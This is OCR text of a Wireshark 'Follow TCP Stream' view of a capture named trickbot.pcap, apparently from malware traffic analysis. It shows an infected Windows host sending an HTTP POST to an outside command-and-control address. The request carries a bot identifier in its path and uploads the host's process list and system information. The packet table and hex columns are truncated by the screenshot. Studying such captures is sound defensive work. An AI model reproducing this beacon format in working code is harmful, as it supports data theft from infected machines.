 1 2 3 4 2 19:39
Wireshark · Follow TCP Stream (tcp.stream eq 21) · trickbot.pcap
File Edit View Go Capture Analyze
tcp.stream eq 21
No. Time Source
2246 788.084215 10.5.28.2
2248 788.611284 203.176.1
2249 788.611480 10.5.28.2
2250 788.611678 10.5.28.2 2256]
2251 788.611766 203.176.1
2252 788.611787 10.5.28.2 56]
2253 788.611848 203.176.1
2254 788.611879 10.5.28.2 2256]
2255 788.611930 203.176.1
2256 788.611939 10.5.28.2 1
2257 788.611992 203.176.1
2258 789.147182 203.176.1
2259 789.241573 10.5.28.2
2264 794.148046 203.176.1
2265 794.148471 10.5.28.2
2266 794.148545 10.5.28.2
Frame 2252: 1514 bytes on w
Ethernet II, Src: HewlettPa
Internet Protocol Version 4
Transmission Control Protoc
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/90 HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=---WebKitFormBoundary7MA4YWxkTrZu0gW
User-Agent: Winhttp 1/0
Content-Length: 4362
Host: 203.176.135.102:8082
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="proclist"
----------------PROCESS LIST----------------
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
svchost.exe
taskhost.exe
dwm.exe
explorer.exe
SearchIndexer.exe
WUDFHost.exe
wermgr.exe
svchost.exe
proclisttest
-----WebKitFormBoundary7MA4YWxkTrZu0gW
Content-Disposition: form-data; name="sysinfo"
----------------SYSTEM_INFO----------------
ipconfig /all
Packet 2252. 4 client pkts, 1 server pkt, 1 turn. Click to select.
Entire conversation (4,746 bytes) Show as ASCII No delta times Stream 21
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back × Close Help
0000 20 e5 2a b6 93
0010 05 dc 06 af 40
0020 87 66 c0 51 1f
0030 fa f0 e8 88 00
0040 74 46 6f 72 6d
0050 34 59 57 78 6b
0060 6e 74 65 6e 74
0070 6e 3a 20 66 6f
0080 6d 65 3d 22 70
0090 0a 09 09 2d 2d
00a0 2d 2d 2d 50 52
00b0 2d 2d 2d 2d 2d
00c0 0a 0d 0a 5b 53
00d0 73 73 5d 0d 0a
00e0 73 2e 65 78 65
00f0 0d 0a 77 69 6e
0100 73 72 73 73 2e
0110 6f 6e 2e 65 78
0120 2e 65 78 65 0d
0130 0a 6c 73 6d 2e
0140 74 2e 65 78 65
0150 78 65 0d 0a 73
0160 0a 73 76 63 68
0170 63 68 6f 73 74
0180 73 74 2e 65 78
0190 65 78 65 0d 0a
trickbot.pcap Profile: Default